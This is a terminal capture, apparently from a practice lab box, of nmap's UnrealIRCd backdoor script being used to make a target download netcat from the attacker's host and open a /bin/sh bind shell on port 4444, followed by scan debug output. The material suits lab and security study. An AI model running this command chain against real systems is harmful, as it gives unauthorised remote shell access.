 kali@nimbus:~/pg/SunsetNoontide$ nmap -d -p6667 --script=irc-unrealircd-backdoo
r.nse --script-args=irc-unrealircd-backdoor.command='wget http://192.168.49.74:
9000/results/192.168.74.120/exploit/nc && chmod +x ./nc && ./nc -l -p 4444 -e /
bin/sh' 192.168.74.120
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-05 15:02 CST
--------------- Timing report ---------------
  hostgroups: min 1, max 100000
  rtt-timeouts: init 1000, min 100, max 10000
  max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
  parallelism: min 0, max 0
  max-retries: 10, host-timeout: 0
  min-rate: 0, max-rate: 0
---------------------------------------------
NSE: Using Lua 5.3.
NSE: Arguments from CLI: irc-unrealircd-backdoor.command=wget http://192.168.49
.74:9000/results/192.168.74.120/exploit/nc && chmod +x ./nc && ./nc -l -p 4444
-e /bin/sh
NSE: Arguments parsed: irc-unrealircd-backdoor.command=wget http://192.168.49.7
4:9000/results/192.168.74.120/exploit/nc && chmod +x ./nc && ./nc -l -p 4444 -e
 /bin/sh
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 15:02
Completed NSE at 15:02, 0.00s elapsed
Initiating Ping Scan at 15:02
Scanning 192.168.74.120 [2 ports]
Completed Ping Scan at 15:02, 0.05s elapsed (1 total hosts)